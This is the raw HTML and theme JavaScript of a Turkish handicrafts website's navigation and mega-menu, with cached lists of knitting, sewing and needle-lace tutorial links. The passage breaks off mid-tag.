<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697154a0880a6_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_697154a0880a6" ><script>var block_td_uid_1_697154a0880a6 = new tdBlock();
block_td_uid_1_697154a0880a6.id = "td_uid_1_697154a0880a6";
block_td_uid_1_697154a0880a6.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_697154a0880a6_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_697154a0880a6.td_column_number = "3";
block_td_uid_1_697154a0880a6.block_type = "td_block_mega_menu";
block_td_uid_1_697154a0880a6.post_count = "4";
block_td_uid_1_697154a0880a6.found_posts = "6279";
block_td_uid_1_697154a0880a6.header_color = "";
block_td_uid_1_697154a0880a6.ajax_pagination_infinite_stop = "";
block_td_uid_1_697154a0880a6.max_num_pages = "1570";
tdBlocksArray.push(block_td_uid_1_697154a0880a6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697154a0880a6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697154a0880a6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697154a0880a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/eski-kot-pantolondan-canta-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\">Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/fermuarli-cepli-canta-nasil-dikilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\">Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/erkek-gomleginden-elbise-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\">Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/bone-sapka-nasil-dikilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Bone \u015eapka Nas\u0131l Dikilir? 1\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\">Bone \u015eapka Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697154a0880a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697154a0880a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/igne-oyasi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/boncuklu-igne-oyasi-namaz-ortusu-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\">Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/citi-piti-igne-oyasi-anlatimli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\">\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/igne-oyasi-gul-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\">\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697154a0880a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697154a0880a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 948;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/mekik-oyalari-yuvarlak-motif-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\">Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/06\/mekik-oyasindan-bileklik-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\">Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/dolgulu-mekik-oyasi-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\">Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 